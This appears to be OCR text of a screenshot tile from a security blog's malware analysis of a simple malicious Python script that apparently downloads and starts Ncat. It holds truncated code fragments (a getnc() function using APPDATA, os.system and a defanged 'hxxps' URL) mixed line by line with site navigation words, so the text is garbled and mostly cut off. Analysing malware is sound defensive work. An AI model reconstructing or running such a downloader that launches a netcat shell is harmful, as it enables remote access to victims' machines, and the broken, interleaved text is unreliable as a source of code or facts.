
Why reinvent the wh
a simple malicioui
Data
(SHA256:d706d949
Tools
VirusTotal[
1
]. Not
Looking at the capa
Contact Us
and starts a Ncat[
About Us
def getnc():

    APPDATA = os
    print(APPDAT
Slack Channel
    os.chdir(APP
    if os.path.e
Mastodon
        os.chdir
    else:

Bluesky
        os.syste
        os.chdir
X
    url = "hxxps
    nombre_archi